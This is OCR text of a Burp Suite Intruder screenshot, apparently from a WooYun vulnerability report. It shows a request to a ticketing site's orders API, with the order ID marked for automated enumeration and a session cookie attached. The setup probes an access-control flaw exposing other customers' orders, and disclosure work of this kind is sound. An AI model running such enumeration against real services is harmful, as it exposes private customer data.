 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
GET /orders/36§9704§2 HTTP/1.1
Accept: text/plain, application/json
Cookie: JSESSIONID=3AB455532DED9BD6E72EAE8FE3B5F3B7
Content-Length: 0
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.1; MI 2S MIUI/4.12.5)
Host: api.228.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Add §
Clear §
Auto §
Refresh
www.wooyun.org